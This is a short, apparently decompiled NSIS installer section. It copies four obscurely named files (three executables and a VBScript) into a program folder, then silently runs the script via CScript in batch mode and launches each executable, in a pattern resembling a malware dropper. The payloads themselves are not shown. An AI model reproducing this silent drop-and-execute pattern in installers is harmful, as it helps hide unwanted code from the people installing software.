 368 Section "New Feature" ; Section_1
369 ; AddSize 4821
370 SetShellVarContext all
371 SetOutPath $INSTDIR
372 SetOverwrite on
373 AllowSkipFiles on
374 File rokger.exe
375 File 011.exe
376 File 11.exe
377 File 11.vbs
378 ClearErrors
379 Exec $\"$PROGRAMFILES\Lertok\lop\vaw\011.exe$\"
380 DetailPrint "VB script $PROGRAMFILES\Lertok\lop\vaw\11.vbs ..."
381 nsExec::ExecToLog "$\"$SYSDIR\CScript.exe$\" $\"$PROGRAMFILES\Lertok\lop\vaw\11.vbs$\" //e:vbscript //B //NOLOGO "
382 ; Call Initialize_____Plugins
383 ; SetOverwrite off
384 ; File $PLUGINSDIR\nsExec.dll
385 ; SetDetailsPrint lastused
386 ; Push "$\"$SYSDIR\CScript.exe$\" $\"$PROGRAMFILES\Lertok\lop\vaw\11.vbs$\" //e:vbscript //B //NOLOGO "
387 ; CallInstDLL $PLUGINSDIR\nsExec.dll ExecToLog
388 Pop $0
389 DetailPrint "VB script completed, return value: $0"
390 Exec $\"$PROGRAMFILES\Lertok\lop\vaw\rokger.exe$\"
391 Exec $\"$PROGRAMFILES\Lertok\lop\vaw\11.exe$\"
392 SectionEnd